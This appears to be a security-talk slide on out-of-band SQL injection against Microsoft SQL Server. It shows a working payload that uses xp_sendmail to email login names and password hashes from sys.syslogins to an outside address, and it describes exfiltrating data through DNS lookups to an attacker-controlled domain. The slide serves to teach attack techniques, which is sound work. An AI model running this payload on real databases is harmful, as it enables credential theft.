 SQL Injection Out-of-band Send information via HTTP/SMTP/DNS to an external site: select * from AdventureWorks.HumanResources.Employee where EmployeeID = 1; EXEC master.dbo.xp_sendmail @recipients=N'slavik@sentrigo.com', @query = N'select user, password from sys.syslogins where password is not null' ; Same can be done with DNS access – no one blocks this… Search for DNS-Request: www.8A8F025737A9097A.sentrigo.com and collect the logs from the DNS server 